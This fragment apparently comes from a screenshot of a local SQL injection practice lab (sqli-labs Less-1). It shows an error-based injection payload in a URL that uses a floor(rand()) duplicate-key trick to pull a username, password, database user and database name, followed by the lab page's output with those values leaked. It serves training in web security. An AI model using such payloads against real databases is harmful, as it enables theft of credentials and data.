 http://127.0.0.1/sqli/Less-1/?id=-1'
and (select 1 from  (select count(*),concat( (select concat(0x7e,username,0x7e,password) from users where id =1),0x7e,user(),0x7e,database(),0x7e,floor(rand(0)*2))x from  information_schema.tables group by
x)a); --+
Enable Post data Enable Referrer
Welcome    Dhakkan
Duplicate entry '~Dumb~Dumb~root@localhost~security~1' for key 'group_key'